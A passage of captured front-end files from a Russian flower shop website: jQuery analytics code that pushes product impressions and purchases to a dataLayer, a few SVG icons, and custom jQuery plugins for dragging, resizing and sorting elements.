                        "quantity": Number($(this).closest('.item_price').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('submit', '#form_delivery', function() {
        var products = [];
        $('#b_confirm .cart_item').each(function(index) {
            products.push({
                "id": $(this).attr('data-id'),
                "name": $(this).attr('data-name'),
                "price": Number($(this).attr('data-price')),
                "category": "",
                "quantity": Number($(this).attr('data-quantity'))
            });
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "actionField": {
                    "id": new Date().getTime().toString()
                },
                "purchase": {
                    "products": products
                }
            }
        });
    });
});

const config = {
  itemSelector: '.ecom-listing-add',
  titleSelector: '.cat_sect_title',
  itemsPerGroupDesktop: 3,
  itemsPerGroupMobile: 1,
  rootMargin: '0px 0px 100px 0px', 
  threshold: 0.1 
};

class ProductImpressionTracker {
  constructor(config) {
    this.config = config;
    this.items = [];
    this.viewedItems = new Set();
    this.currentPosition = 0;
    this.observer = null;
    this.isMobile = this.checkIsMobile();
    
    this.init();
  }
  
  checkIsMobile() {
    return window.innerWidth <= 768;
  }
  
  init() {
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', () => this.setup());
    } else {
      this.setup();
    }
    
    window.addEventListener('resize', () => {
      const wasMobile = this.isMobile;
      this.isMobile = this.checkIsMobile();
      
      if (wasMobile !== this.isMobile) {
        this.setup();
      }
    });
  }
  
  setup() {
    this.items = Array.from(document.querySelectorAll(this.config.itemSelector));
    
    if (this.items.length === 0) {
      //console.warn('Товары для отслеживания не найдены');
      return;
    }
    
    const listName = this.getListName();
    
    this.prepareProductsData(listName);
    
    this.createObserver();
    
    this.sendFirstImpressionGroup();
  }
  
  getListName() {
    const titleElement = document.querySelector(this.config.titleSelector);
    return titleElement ? titleElement.textContent.trim() : '';
  }
  
  prepareProductsData(listName) {
    this.items.forEach((button, index) => {
      if (button.dataset.processed) return;
      
      button.dataset.processed = 'true';
      button.dataset.trackPosition = index + 1;
      
      if (!button.id) {
        button.id = `product-${button.dataset.id || index}`;
      }
    });
  }
  
  createObserver() {
    if (this.observer) {
      this.observer.disconnect();
    }
    
    this.observer = new IntersectionObserver(
      (entries) => this.handleIntersection(entries),
      {
        root: null,
        rootMargin: this.config.rootMargin,
        threshold: this.config.threshold
      }
    );
    
    this.items.forEach(item => {
      this.observer.observe(item);
    });
  }
  
  handleIntersection(entries) {
    entries.forEach(entry => {
      if (entry.isIntersecting) {
        const button = entry.target;
        const position = parseInt(button.dataset.trackPosition);
        
        this.sendImpressionGroup(position);
      }
    });
  }
  
  sendFirstImpressionGroup() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    this.sendGroup(1, itemsPerGroup);
  }
  
  sendImpressionGroup(visiblePosition) {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    const groupNumber = Math.ceil(visiblePosition / itemsPerGroup);
    const groupStart = (groupNumber - 1) * itemsPerGroup + 1;
    
    if (!this.viewedItems.has(groupStart)) {
      this.sendGroup(groupStart, itemsPerGroup);
    }
  }
  
  sendGroup(startPosition, count) {
    const impressions = [];
    const endPosition = Math.min(startPosition + count - 1, this.items.length);
    
    for (let i = startPosition; i <= endPosition; i++) {
      const button = this.items[i - 1];
      if (!button) continue;
      
      impressions.push(this.createImpressionObject(button, i));
      
      this.viewedItems.add(i);
    }
    
    if (impressions.length > 0) {
      this.pushToDataLayer(impressions);
    }
  }
  
  createImpressionObject(button, position) {
    return {
      id: button.dataset.id || '',
      name: button.dataset.name || '',
      price: parseFloat(button.dataset.price) || 0,
      discount: 0, 
      brand: button.dataset.brand || 'Flowelle', 
      category: button.dataset.category || '',
      variant: button.dataset.variant || '',
      list: button.dataset.list || this.getListName() || '',
      position: position
    };
  }
  
  pushToDataLayer(impressions) {
    window.dataLayer = window.dataLayer || [];
    
    window.dataLayer.push({
      'ecommerce': {
        'currencyCode': 'RUB',
        'impressions': impressions
      },
      'event': 'productImpressions'
    });
    
  }
  
  sendAllRemaining() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    for (let i = 1; i <= this.items.length; i += itemsPerGroup) {
      if (!this.viewedItems.has(i)) {
        this.sendGroup(i, itemsPerGroup);
      }
    }
  }
}

document.addEventListener('DOMContentLoaded', () => {
  setTimeout(() => {
    window.productTracker = new ProductImpressionTracker(config);
    
    window.addEventListener('beforeunload', () => {
      if (window.productTracker) {
        window.productTracker.sendAllRemaining();
      }
    });
    
    document.addEventListener('click', (e) => {
      if (e.target.closest('.pagination a, .page-link')) {
        setTimeout(() => {
          if (window.productTracker) {
            window.productTracker.setup();
          }
        }, 1000);
      }
    });
  }, 300);
});


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/arrow.slider.svg
body_size: 131
content:
<svg width="5" height="11" viewBox="0 0 5 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 10.79L4.13 5.84448L-3.61057e-07 0.898926L0 10.79Z" fill="#292929"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/phone.svg
body_size: 556
content:
<svg width="65" height="65" viewBox="0 0 65 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.3184 20.07C14.3484 19.55 14.3884 18.98 14.4184 18.41C14.4584 17.77 14.7384 17.22 15.0984 16.7C16.1584 15.19 17.5484 14.04 19.1084 13.09C19.8784 12.62 20.7584 12.54 21.5784 12.89C22.4184 13.24 23.2284 13.69 23.9884 14.2C24.3084 14.42 24.4984 14.88 24.6684 15.26C25.3684 16.91 25.7184 18.66 26.0684 20.42C26.1984 21.1 26.2784 21.8 26.4084 22.49C26.5284 23.11 26.3984 23.66 26.0284 24.14C25.5984 24.69 25.1284 25.21 24.6284 25.7C24.0884 26.24 23.5184 26.75 22.9384 27.24C22.7084 27.44 22.6484 27.59 22.7584 27.89C23.5084 29.88 24.5884 31.68 25.8184 33.4C28.1584 36.67 31.0884 39.3 34.4784 41.43C35.3784 42 35.3884 41.97 36.1884 41.29C36.9684 40.63 37.7584 39.98 38.5684 39.35C39.3484 38.74 40.2084 38.57 41.1984 38.87C43.2884 39.51 45.3684 40.16 47.3484 41.11C48.2584 41.55 48.9484 42.14 49.3184 43.13C49.6384 44 50.0284 44.85 49.8584 45.79C49.7784 46.25 49.6284 46.74 49.3484 47.11C48.2484 48.57 46.9284 49.8 45.3084 50.69C44.6484 51.05 43.9484 51.23 43.1884 51.22C40.1384 51.16 37.2084 50.47 34.3984 49.32C26.8184 46.21 21.3484 40.83 17.6984 33.56C15.8884 29.97 14.8184 26.14 14.4384 22.14C14.3784 21.46 14.3584 20.79 14.3184 20.07Z" stroke="#292929" stroke-width="2" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/arrow.sidebar.svg
body_size: 143
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="16" cy="16" r="15.75" transform="rotate(90 16 16)" stroke="#292929" stroke-opacity="0.4" stroke-width="0.5"/>
<path d="M18 11L13.87 15.9381L18 20.8762" stroke="#292929"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/ui.js
body_size: 2835
content:
(function($) {
  $.event.special.destroyed = {
    remove: function(o) {
      if (o.handler) {
        o.handler();
      }
    }
  };
})(jQuery);

(function($) {
  var $body, $doc, $html, F;
  $.fn.draggable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.draggable');
    }
  };
  $doc = $(document);
  $html = $("html");
  $body = null;
  return F = {
    offsetLeft: 0,
    offsetTop: 0,
    startX: 0,
    startY: 0,
    target: null,
    started: false,
    init: function(o = {}) {
      if (o.clone == null) {
        o.clone = false;
      }
      if (o.cloneConnect == null) {
        o.cloneConnect = '';
      }
      if (o.dragPosition == null) {
        o.dragPosition = '';
      }
      if (o.distance == null) {
        o.distance = 0;
      }
      $body = $("body");
      return $(this).each(function() {
        var $handle, $t;
        $t = $(this);
        $t.data('drag_options', o);
        //$t = $(@).css
        //  position:'fixed'
        $handle = null;
        if (o.handle !== void 0) {
          if (o.handle.length > 0) {
            $handle = $(o.handle, $t);
          } else {
            $handle = $t;
          }
        }
        $handle = $handle != null ? $handle : $t;
        $handle.data('draggable_object', $t);
        $handle.on('mousedown', F.mouseDown);
        $t.trigger('created');
        return $t.on('destroyed', F.destroyed);
      });
    },
    mouseUp: function(e) {
      var $target, isStopEvent, options;
      if (F.started) {
        options = F.target.data('drag_options');
        isStopEvent = true;
        if (options.cloneConnect) {
          $target = $(e.target);
          if (!($target.is(options.cloneConnect) || $target.closest(options.cloneConnect).length > 0)) {
            F.target.remove();
            isStopEvent = false;
          }
        }
        if (isStopEvent) {
          if (typeof options.stop === "function") {
            options.stop(e, F.target, $target);
          }
        }
        if (options.dragPosition !== '') {
          F.target.css('position', F.target.data('bufferPosition'));
        }
      }
      return F.clearData();
    },
    clearData: function() {
      $doc.off('mousemove', F.move);
      $doc.off('mouseup', F.mouseUp);
      F.offsetLeft = 0;
      F.offsetTop = 0;
      //F.target.css 'pointer-events','all'
      F.target = null;
      F.started = false;
      F.distance = 0;
      return $html.css({
        'user-select': F.htmlUserSelect,
        'pointer-events': 'all'
      });
    },
    move: function(e) {
      var dx, dy, options, x, y;
      x = e.clientX - F.startX + F.offsetLeft;
      y = e.clientY - F.startY + F.offsetTop;
      if (F.started) {
        F.target.css({
          transform: 'translate(' + x + 'px,' + y + 'px)'
        });
      } else {
        dx = Math.abs(e.clientX - F.startX);
        dy = Math.abs(e.clientY - F.startY);
        if (dx >= F.distance || dy >= F.distance) {
          F.startDrag();
        }
      }
      options = F.target.data('drag_options');
      return typeof options.move === "function" ? options.move(e, F.target) : void 0;
    },
    destroyed: function() {
      return F.clearData();
    },
    startDrag: function() {
      var $clone, $t, options;
      $t = F.target;
      options = $t.data('drag_options');
      if (options.clone) {
        $clone = $t.clone();
        $clone.css({
          position: 'fixed',
          top: 0,
          left: 0,
          transform: 'translate(' + $t.offset().left + 'px,' + $t.offset().top + 'px)',
          zIndex: 1000,
          'pointer-events': 'none'
        });
        $clone.data('drag_options', options);
        if (options.cloneConnect != null) {
          $(options.cloneConnect).data('bufferPointerEvents', $(options.cloneConnect).css('pointer-events'));
          $(options.cloneConnect).css({
            'pointer-events': 'all'
          });
        }
        $body.append($clone);
        $t = $clone;
        F.target = $t;
      }
      F.started = true;
      $t.trigger('draggable:start');
      return typeof options.start === "function" ? options.start(typeof e !== "undefined" && e !== null ? e : null, F.target) : void 0;
    },
    mouseDown: function(e) {
      var $t, matrix, options, trans;
      $t = $(e.currentTarget).data('draggable_object');
      options = $t.data('drag_options');
      if (options.dragPosition !== '') {
        $t.data('bufferPosition', $t.css('position')).css('position', options.dragPosition);
      }
      trans = $t.css('transform');
      if (trans !== 'none') {
        matrix = trans.replace(/[^,.\d]/gi, '').split(',');
        F.offsetLeft = parseFloat(matrix[4]);
        F.offsetTop = parseFloat(matrix[5]);
      } else {
        F.offsetLeft = parseFloat($t.offset().left);
        F.offsetTop = parseFloat($t.offset().top);
      }
      //$t.css 'pointer-events','none'
      F.target = $t;
      F.startX = e.clientX;
      F.startY = e.clientY;
      F.distance = options.distance;
      F.htmlUserSelect = $html.css('user-select');
      $html.css({
        'user-select': 'none'
      });
      //'pointer-events':'none'
      $doc.on('mousemove', F.move);
      $doc.on('mouseup', F.mouseUp);
      if (options.distance === 0) {
        return F.startDrag();
      }
    }
  };
})(jQuery);

var indexOf = [].indexOf;

(function($) {
  var $doc, $html, F, mode;
  $.fn.resizable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.resizable');
    }
  };
  $doc = $(document);
  $html = $("html");
  mode = {
    left: 0,
    right: 1,
    top: 2,
    bottom: 3,
    top_left: 4,
    top_right: 5,
    bottom_left: 6,
    bottom_right: 7
  };
  return F = {
    translateX: 0,
    translateY: 0,
    offsetLeft: 0,
    offsetTop: 0,
    startWidth: 0,
    startHeight: 0,
    target: null,
    init: function(options = {}) {
      return $(this).each(function() {
        return F.create(this, options);
      });
    },
    clearData: function() {
      $doc.off('mousemove', F.move);
      $doc.off('mouseup', F.mouseUp);
      F.target = null;
      return $html.css({
        'user-select': F.htmlUserSelect,
        'pointer-events': 'all'
      });
    },
    move: function(e) {
      var dx, dy, h, w;
      dx = e.clientX - F.startX;
      dy = e.clientY - F.startY;
      // Расширение направо
      switch (F.mode) {
        case mode.right:
        case mode.top_right:
        case mode.bottom_right:
          w = F.startWidth + dx;
          F.target.width(w);
      }
      // Расширение вниз
      switch (F.mode) {
        case mode.bottom:
        case mode.bottom_left:
        case mode.bottom_right:
          h = F.startHeight + dy;
          F.target.height(h);
      }
      // Расширение налево
      switch (F.mode) {
        case mode.left:
        case mode.bottom_left:
          w = F.startWidth - dx;
          F.target.css({
            width: w,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + F.translateY + 'px)'
          });
          break;
        case mode.top_left:
          w = F.startWidth - dx;
          F.target.css({
            width: w,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + (F.translateY + dy) + 'px)'
          });
      }
      // Расширение наверх
      switch (F.mode) {
        case mode.top:
        case mode.top_right:
          h = F.startHeight - dy;
          return F.target.css({
            height: h,
            transform: 'translate(' + F.translateX + 'px,' + (F.translateY + dy) + 'px)'
          });
        case mode.top_left:
          h = F.startHeight - dy;
          return F.target.css({
            height: h,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + (F.translateY + dy) + 'px)'
          });
      }
    },
    getDirections: function($x) {
      return $("> [class^=resize_]", $x);
    },
    enable: function() {
      return F.getDirections($(this)).show();
    },
    disable: function() {
      return F.getDirections($(this)).hide();
    },
    mouseDown: function(e) {
      var $t, matrix, options, trans;
      e.stopPropagation();
      //$bar = $(e.currentTarget)
      //$t = $bar.data('resize_object')
      $t = $(this);
      F.target = $t.data('resize_object');
      F.mode = $t.data('resize_mode');
      options = F.target.data('resizableOptions');
      trans = F.target.css('transform');
      if (trans !== 'none') {
        matrix = trans.replace(/[^,.\d]/gi, '').split(',');
        F.translateX = parseFloat(matrix[4]);
        F.translateY = parseFloat(matrix[5]);
      } else {
        F.offsetLeft = parseFloat($t.offset().left);
        F.offsetTop = parseFloat($t.offset().top);
      }
      F.startX = e.clientX;
      F.startY = e.clientY;
      F.startWidth = F.target.width();
      F.startHeight = F.target.height();
      F.htmlUserSelect = $html.css('user-select');
      $html.css({
        'user-select': 'none',
        'pointer-events': 'none'
      });
      $doc.on('mousemove', F.move);
      $doc.on('mouseup', F.mouseUp);
      return typeof options.start === "function" ? options.start(e, F.target) : void 0;
    },
    mouseUp: function(e) {
      var options;
      options = F.target.data('resizableOptions');
      if (typeof options.stop === "function") {
        options.stop(e, F.target);
      }
      return F.clearData();
    },
    create: function(node, o = {}) {
      var $i, $t, dir, i, j, len, results;
      if (o.directions == null) {
        o.directions = 'all';
      }
      $t = $(node);
      $t.addClass('resizable');
      $t.data('resizableOptions', o);
      $t.on('destroyed', F.clearData);
      dir = ['left', 'right', 'top', 'bottom', 'top_left', 'top_right', 'bottom_left', 'bottom_right'];
      results = [];
      for (j = 0, len = dir.length; j < len; j++) {
        i = dir[j];
        if (o.directions === 'all' || indexOf.call(o.directions, i) >= 0) {
          $i = $('<div class="resize_' + i + '"></div>');
          $i.data('resize_mode', mode[i]);
          $i.data('resize_object', $t);
          $t.append($i);
          results.push($i.on('mousedown', F.mouseDown));
        } else {
          results.push(void 0);
        }
      }
      return results;
    }
  };
})(jQuery);

(function($) {
  var F;
  $.fn.sortable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.sortable');
    }
  };
  return F = {
    init: function(o = {}) {
      return $(this).each(function() {
        return F.initSortable($(this), o);
      });
    },
    initSortable: function($t, o = {}) {
      var $a;
      $a = $t.children();
      return $a.each(function() {
        return F.initChild($(this), o);
      });
    },
    initChild: function($t, o = {}) {
      var $children, $connect, $parent, isEmpty, replaceMe;
      if (o.distance == null) {
        o.distance = 0;
      }
      if (o.handle == null) {
        o.handle = '';
      }
      if (o.behavior == null) {
        o.behavior = '';
      }
      if (o.opacity == null) {
        o.opacity = 0.5;
      }
      $children = null;
      $parent = $t.parent();
      $connect = null;
      if (o.connectWith !== void 0) {
        $connect = $(o.connectWith);
      }
      isEmpty = function(e) {
        var $c;
        $c = $(e.currentTarget);
        if ($c.has($t).length === 0) {
          if ($c.children().length === 0) {
            return $c.append($t);
          } else {
            return $t.insertAfter($c.children().last());
          }
        }
      };
      replaceMe = function(e) {
        var $c, x, y;
        $c = $(this);
        if (o.behavior === 'hover') {
          if ($t.index() < $c.index()) {
            return $t.insertAfter($c);
          } else {
            return $t.insertBefore($c);
          }
        } else {
          x = e.offsetX;
          if ($c !== $t) {
            if (x < ($c.width() / 2)) {
              $t.insertBefore($c);
            } else {
              $t.insertAfter($c);
            }
          }
          y = e.offsetY;
          if ($c !== $t) {
            if (y < ($c.height() / 2)) {
              return $t.insertBefore($c);
            } else {
              return $t.insertAfter($c);
            }
          }
        }
      };
      return $t.draggable({
        clone: true,
        distance: o.distance,
        handle: o.handle,
        start: function(e, $target) {
          $t.css('opacity', o.opacity);
          $children = $parent.children();
          $parent.css('pointer-events', 'all');
          $children.on('mousemove', replaceMe);
          if ($connect !== null) {
            $connect.children().on('mousemove', replaceMe);
            $connect.on('mousemove', isEmpty);
          }
          return typeof o.start === "function" ? o.start(e, $t, $target, $t.parent()) : void 0;
        },
        //move:(e,$target)->
        stop: function(e, $target) {
          $target.remove();
          $t.css('opacity', 1);
          $children.off('mousemove', replaceMe);
          if ($connect !== null) {
            $connect.children().off('mousemove', replaceMe);
            $connect.off('mousemove', isEmpty);
          }
          return typeof o.stop === "function" ? o.stop(e, $t, $t.parent()) : void 0;
        }
      });
    }
  };
})(jQuery);
